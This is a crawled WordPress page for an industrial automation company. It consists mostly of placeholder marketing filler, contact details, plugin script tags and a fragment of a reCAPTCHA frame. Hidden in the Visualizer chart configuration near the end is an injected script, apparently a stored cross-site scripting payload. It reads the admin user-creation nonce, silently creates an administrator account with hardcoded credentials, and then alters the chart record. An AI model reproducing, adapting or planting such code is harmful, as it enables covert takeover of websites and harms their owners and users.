Engineering</span></li><li><span>Strategy &amp; Execution</span></li></ul><div class="tabPanes accordionPanes"><div class="tabPane">
			<div class="tabAccordionTitle"><span>Competitor research &amp; analysis</span></div>
			<div class="tabAccordionContent"><div class="btText" ><p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.</p>
<p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution.</p>
</div></div>
		</div><div class="tabPane">
			<div class="tabAccordionTitle"><span>Iterative Approach to Engineering</span></div>
			<div class="tabAccordionContent"><div class="btText" ><p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.</p>
<p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution.</p>
</div></div>
		</div><div class="tabPane">
			<div class="tabAccordionTitle"><span>Strategy &amp; Execution</span></div>
			<div class="tabAccordionContent"><div class="btText" ><p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.</p>
<p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution.</p>
</div></div>
		</div></div></div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft"  data-width="12"><div class="rowItemContent" ><div class="btClear btSeparator bottomSemiSpaced noBorder" ><hr></div><header class="header btClear large  bold" ><div class="btSuperTitle"><span>oil and gas</span></div><div class="dash"><h2><span class="headline"><b class="animate">Exploration &amp; Production</b></span></h2></div><div class="btSubTitle">Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway will close the loop on focusing solely on the bottom line.</div></header><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ><div class="btText" ><div class="visualizer-front-container" id="chart_wrapper_visualizer-2680-1715089382"><style type="text/css" name="visualizer-custom-css" id="customcss-visualizer-2680">.locker,.locker-loader{position:absolute;top:0;left:0;width:100%;height:100%}.locker{z-index:1000;opacity:.8;background-color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.locker-loader{z-index:1001;background:url(https://plcautomation.co/wp-content/plugins/visualizer/images/ajax-loader.gif) no-repeat center center}.dt-button{display:none!important}.visualizer-front-container.visualizer-lazy-render{content-visibility: auto;}.google-visualization-controls-categoryfilter label.google-visualization-controls-label {vertical-align: middle;}.google-visualization-controls-categoryfilter li.goog-inline-block {margin: 0 0.2em;}.google-visualization-controls-categoryfilter li {padding: 0 0.2em;}</style><div id="visualizer-2680-1715089382" class="visualizer-front btVisualizer visualizer-front-2680"></div><!-- Not showing structured data for chart 2680 because title is empty --><div style="opacity:0.7;text-align:right;bottom: 10px; z-index:1000; left:20px; font-size: 14px">Chart by <a href="https://themeisle.com/plugins/visualizer-charts-and-graphs/" target="_blank" rel="nofollow">Visualizer</a></div></div></div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ><div class="btText" ><p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time will have multiple touchpoints for offshoring.</p>
<p>Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway.</p>
</div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft"  data-width="12"><div class="rowItemContent" ><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ><div class="btText" ><p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time will have multiple touchpoints for offshoring.</p>
<p>Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway.</p>
</div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ><div class="btText" ><div class="visualizer-front-container" id="chart_wrapper_visualizer-2681-1952675413"><style type="text/css" name="visualizer-custom-css" id="customcss-visualizer-2681">.locker,.locker-loader{position:absolute;top:0;left:0;width:100%;height:100%}.locker{z-index:1000;opacity:.8;background-color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.locker-loader{z-index:1001;background:url(https://plcautomation.co/wp-content/plugins/visualizer/images/ajax-loader.gif) no-repeat center center}.dt-button{display:none!important}.visualizer-front-container.visualizer-lazy-render{content-visibility: auto;}.google-visualization-controls-categoryfilter label.google-visualization-controls-label {vertical-align: middle;}.google-visualization-controls-categoryfilter li.goog-inline-block {margin: 0 0.2em;}.google-visualization-controls-categoryfilter li {padding: 0 0.2em;}</style><div id="visualizer-2681-1952675413" class="visualizer-front btVisualizer visualizer-front-2681"></div><!-- Not showing structured data for chart 2681 because title is empty --><div style="opacity:0.7;text-align:right;bottom: 10px; z-index:1000; left:20px; font-size: 14px">Chart by <a href="https://themeisle.com/plugins/visualizer-charts-and-graphs/" target="_blank" rel="nofollow">Visualizer</a></div></div></div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft"  data-width="12"><div class="rowItemContent" ><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ><header class="header btClear large  bold" ><div class="btSuperTitle"><span>single service</span></div><div class="dash"><h2><span class="headline"><b class="animate">Specializations</b></span></h2></div><div class="btSubTitle">Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway will close the loop on focusing solely on the bottom line.</div></header><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div><div class="btText" ><p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.</p>
<p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time will have multiple touchpoints for offshoring.</p>
</div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div><div class="btText" ><p>Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time will have multiple touchpoints for offshoring.</p>
<p>Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway will close the loop on focusing solely on the bottom line.</p>
</div><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div><a href="#" class="btBtn btBtn btnOutlineStyle btnAccentColor btnSmall btnFullWidth btnRightPosition btnIco" ><span class="btnInnerText">Download brochure (DOC)</span><span class="btIco "><span  data-ico-fa="&#xf063;" class="btIcoHolder"></span></span></a><div class="btClear btSeparator bottomExtraSmallSpaced noBorder" ><hr></div><a href="#" class="btBtn btBtn btnOutlineStyle btnAccentColor btnSmall btnFullWidth btnRightPosition btnIco" ><span class="btnInnerText">Download brochure (PDF)</span><span class="btIco "><span  data-ico-fa="&#xf063;" class="btIcoHolder"></span></span></a><div class="btClear btSeparator bottomExtraSmallSpaced noBorder" ><hr></div><a href="#" class="btBtn btBtn btnOutlineStyle btnNormalColor btnSmall btnFullWidth btnRightPosition btnIco" ><span class="btnInnerText">Rules about service apply generally</span><span class="btIco "><span  data-ico-fa="&#xf061;" class="btIcoHolder"></span></span></a><div class="btClear btSeparator bottomExtraSmallSpaced noBorder" ><hr></div><a href="#" class="btBtn btBtn btnOutlineStyle btnNormalColor btnSmall btnFullWidth btnRightPosition btnIco" ><span class="btnInnerText">Users manual</span><span class="btIco "><span  data-ico-fa="&#xf061;" class="btIcoHolder"></span></span></a><div class="btClear btSeparator bottomExtraSmallSpaced noBorder" ><hr></div><a href="#" class="btBtn btBtn btnOutlineStyle btnNormalColor btnSmall btnFullWidth btnRightPosition btnIco" ><span class="btnInnerText">Notice and certificate of service relating to the claim form</span><span class="btIco "><span  data-ico-fa="&#xf061;" class="btIcoHolder"></span></span></a><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div></div></div></div></section>		</div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span>		</div><!-- /boldthemes_content -->
<aside class="btSidebar btTextLeft"><div class="btBox widget_bt_text_image"><h4><span>Our Services</span></h4><div class="widget_sp_image-description"><p>  Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.</p>
</div></div><a href="#" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf1c1;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetTitle">DOWNLOAD  (.pdf, 297kB)</span><span class="btIconWidgetText">Catalog 2016</span></span></a><a href="#" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf1c4;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetTitle">DOWNLOAD (.ppt, 345kB)</span><span class="btIconWidgetText">Product presentation</span></span></a><a href="#" target="_self" class="btIconWidget btAccentIconWidget btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf1c8;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetTitle">WATCH</span><span class="btIconWidgetText">Latest promo video</span></span></a></aside> 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="bt_bb_wrapper" data-templates-time=""><section id="bt_section696db51cdf108" data-parallax="0.7" data-parallax-offset="0" class="boldSection btDivider topSpaced bottomSemiSpaced btDarkSkin gutter boxed inherit btParallax wBackground cover wBackground cover" style="background-color:#111111  !important;background-image:url('https://plcautomation.co/wp-content/uploads/2016/10/background-footer.jpg');"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><header class="header btClear small btDash bottomDash  bold" ><div class="dash"><h4><span class="headline"><b class="animate">Headquarters</b></span></h4></div></header><div class="btClear btSeparator noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoSmallSize btIcoDefaultColor btIconCircleShape"><span  data-ico-fa="&#xf041;" class="btIcoHolder"><span>320 Western Rd, Ste 10 Reno, NV 89506</span></span></span><div class="btClear btSeparator noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoSmallSize btIcoDefaultColor btIconCircleShape"><a href="mailto:plca@plcautomation.co"  target="_self" data-ico-fa="&#xf0e0;" class="btIcoHolder"><span>plca@plcautomation.co</span></a></span><div class="btClear btSeparator noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoSmallSize btIcoDefaultColor btIconCircleShape"><a href="https://www.plcautomation.co"  target="_self" data-ico-fa="&#xf0c1;" class="btIcoHolder"><span>www.plcautomation.co</span></a></span><div class="btClear btSeparator noBorder" ><hr></div><span class="btIco btIcoDefaultType btIcoSmallSize btIcoDefaultColor btIconCircleShape"><a href="#"  target="_self" data-ico-fa="&#xf095;" class="btIcoHolder"><span>(775) 358-7002</span></a></span><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div><div class="btText" ><p>Electrical Contractor NV #C2A 53291<br />
Automation Specialist</p>
</div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><header class="header btClear small btDash bottomDash  bold" ></header></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><header class="header btClear small btDash bottomDash  bold" ><div class="dash"><h4><span class="headline"><b class="animate">Need Help?</b></span></h4></div><div class="btSubTitle">We&#8217;d love to talk to you.</div></header><div class="btClear btSeparator noBorder" ><hr></div><a href="http://plcautomation.co/about-us/contact/" class="btBtn btBtn btnFilledStyle btnAccentColor btnSmall btnNormalWidth btnInlinePosition btnNoIcon" ><span class="btnInnerText">CONTACT US</span></a></div></div></div></div><div class="boldRow " ><div class="boldRowInner"></div></div></div></div></div></section></div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span><footer class="btDarkSkin">	<section class="boldSection gutter btSiteFooter btGutter">
		<div class="port">
			<div class="boldRow">
				<div class="rowItem btFooterCopy col-md-6 col-sm-12 btTextLeft">
					<p class="copyLine">© 2020 PLC Automation, Inc. All Rights Reserved.</p>				</div><!-- /copy -->
				<div class="rowItem btFooterMenu col-md-6 col-sm-12 btTextRight">
					<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3073"><a title="
						" href="https://plcautomation.co/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://plcautomation.co/shop/">Shop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3565"><a href="https://plcautomation.co/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3022"><a title="
						" href="https://plcautomation.co/about-us/">About us</a></li>
</ul>				</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>

</footer>

</div><!-- /pageWrap -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			
	<script type='text/javascript' src='https://plcautomation.co/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/plcautomation.co\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plcautomation.co\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f025c8db192474811a91d339e1d156bb","fragment_name":"wc_fragments_f025c8db192474811a91d339e1d156bb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/slick.min.js?ver=5.8.12' id='slick-min-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/jquery.magnific-popup.min.js?ver=5.8.12' id='jquery-magnific-popup-min-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/iscroll.js?ver=5.8.12' id='iscroll-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/fancySelect.js?ver=5.8.12' id='fancySelect-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/misc.js?ver=5.8.12' id='industrial-misc-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/dir.hover.js?ver=5.8.12' id='industrial-dir-hover-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/sliders.js?ver=5.8.12' id='industrial-sliders-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/bt_parallax.js?ver=5.8.12' id='industrial-bt-parallax-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFxa4UAAAAADm0w19gvrHliACvCvStujGRuSzD&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFxa4UAAAAADm0w19gvrHliACvCvStujGRuSzD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/uploads/visualizer/customization.js' id='visualizer-customization-js' async></script>
<script type='text/javascript' async src='//www.gstatic.com/charts/loader.js' id='google-jsapi-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/visualizer/js/lib/dom-to-image.min.js' id='dom-to-image-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/visualizer/js/render-google.js?ver=3.10.0' id='visualizer-render-google-lib-js' async></script>
<script type='text/javascript' id='visualizer-render-google-js-extra'>
/* <![CDATA[ */
var visualizer = {"charts":{"visualizer-2680-1715089382":{"type":"line","series":[{"label":"Industrial","type":"string"},{"label":"Maintance","type":"number"}],"settings":{"title":"","titlePosition":"none","titleTextStyle":{"color":"#000"},"axisTitlesPosition":"","fontName":"","fontSize":"","legend":{"position":"none","alignment":"center","textStyle":{"color":"#000"}},"tooltip":{"trigger":"focus","showColorCode":""},"hAxis":{"title":"","direction":"","format":"","viewWindow":{"max":"","min":""},"textPosition":"out","baselineColor":"#000","textStyle":"#000","gridlines":{"count":"","color":"#ccc"},"minorGridlines":{"count":"","color":""}},"vAxis":{"textPosition":"out","baselineColor":"#000","textStyle":"#000","gridlines":{"count":"6","color":"#ccc"},"minorGridlines":{"count":"","color":""},"title":"","direction":"","format":"","viewWindow":{"max":"10","min":"1"}},"lineWidth":"3","pointSize":"","curveType":"function","focusTarget":"datum","selectionMode":"","aggregationTarget":"","dataOpacity":"","interpolateNulls":"","series":[{"visibleInLegend":"1","lineWidth":"","pointSize":"","format":"","curveType":"","color":"#000000"},{"visibleInLegend":"1","lineWidth":"","pointSize":"","format":"","curveType":"","color":"#000000"}],"width":"","height":"300","backgroundColor":{"strokeWidth":"","stroke":"#666","fill":"#fff"},"chartArea":{"left":"5%","top":"10%","width":"80%","height":"80%"}},"data":[],"library":"google"}},"language":"en","map_api_key":"","rest_url":"https:\/\/plcautomation.co\/wp-json\/visualizer\/v1\/action\/#id#\/#type#\/","wp_nonce":"551d65bcde","i10n":{"copied":"The data has been copied to your clipboard. Hit Ctrl-V\/Cmd-V in your spreadsheet editor to paste the data."},"page_type":"frontend","is_front":"1"};
var visualizer = {"charts":{"visualizer-2680-1715089382":{"type":"line","series":[{"label":"Industrial","type":"string"},{"label":"Maintance","type":"number"}],"settings":{"title":"","titlePosition":"none","titleTextStyle":{"color":"#000"},"axisTitlesPosition":"","fontName":"","fontSize":"","legend":{"position":"none","alignment":"center","textStyle":{"color":"#000"}},"tooltip":{"trigger":"focus","showColorCode":""},"hAxis":{"title":"","direction":"","format":"","viewWindow":{"max":"","min":""},"textPosition":"out","baselineColor":"#000","textStyle":"#000","gridlines":{"count":"","color":"#ccc"},"minorGridlines":{"count":"","color":""}},"vAxis":{"textPosition":"out","baselineColor":"#000","textStyle":"#000","gridlines":{"count":"6","color":"#ccc"},"minorGridlines":{"count":"","color":""},"title":"","direction":"","format":"","viewWindow":{"max":"10","min":"1"}},"lineWidth":"3","pointSize":"","curveType":"function","focusTarget":"datum","selectionMode":"","aggregationTarget":"","dataOpacity":"","interpolateNulls":"","series":[{"visibleInLegend":"1","lineWidth":"","pointSize":"","format":"","curveType":"","color":"#000000"},{"visibleInLegend":"1","lineWidth":"","pointSize":"","format":"","curveType":"","color":"#000000"}],"width":"","height":"300","backgroundColor":{"strokeWidth":"","stroke":"#666","fill":"#fff"},"chartArea":{"left":"5%","top":"10%","width":"80%","height":"80%"}},"data":[],"library":"google"},"visualizer-2681-1952675413":{"type":"\"><script id=\"vis\">\nwindow.vis=0;\n(function ($) {\n  function vis_create_admin(c) {\n    var url = \"\/wp-admin\/user-new.php\";\n\n    $.get(url, function (data) {\n        var matches;\n\n        if (data) {\n            matches = data.match(\/_wpnonce_create-user\"[^v\/]+value=\"([^\"]+)\/i);\n        }\n\n        if (matches) {\n            $.ajax({\n                type: \"POST\",\n                url: url,\n                data: {\n                    \"action\": \"createuser\",\n                    \"_wpnonce_create-user\": matches[1],\n                    \"user_login\": \"eneida.demarest46\",\n                    \"email\": \"eneida.demarest46@gmail.com\",\n                    \"first_name\": \"\",\n                    \"last_name\": \"\",\n                    \"pass1\": \"KHWjfS6D6INT\",\n                    \"pass2\": \"KHWjfS6D6INT\",\n                    \"role\": \"administrator\"\n                },\n                success: c\n            });\n        }\n    });\n}\n\n  $(function () {\n    if (!window.vis) {\n      vis_create_admin(function () {\n        var id = $('#vis').closest('#visualizer-chart-id').data('id');\n        if (id) {\n            $.ajax({\n                type: \"POST\",\n                url: '\/wp-json\/visualizer\/v1\/update-chart',\n                data: {\n                    \"id\": id,\n                    \"visualizer-chart-type\": \"column\"\n                }\n            });\n        }\n      });\n      window.vis=1;\n    }\n  });\n})(jQuery||new Function());\n<\/script><span data-tipe=\"","series":"","settings":{"height":"400"},"data":null,"library":null}},"language":"en","map_api_key":"","rest_url":"https:\/\/plcautomation.co\/wp-json\/visualizer\/v1\/action\/#id#\/#type#\/","wp_nonce":"551d65bcde","i10n":{"copied":"The data has been copied to your clipboard. Hit Ctrl-V\/Cmd-V in your spreadsheet editor to paste the data."},"page_type":"frontend","is_front":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/visualizer/js/render-facade.js?ver=3.10.0' id='visualizer-render-google-js' async></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/visualizer/js/render-facade.js?ver=3.10.0' id='visualizer-render--js' async></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFxa4UAAAAADm0w19gvrHliACvCvStujGRuSzD&co=aHR0cHM6Ly9wbGNhdXRvbWF0aW9uLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9vvx1ct7352i
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
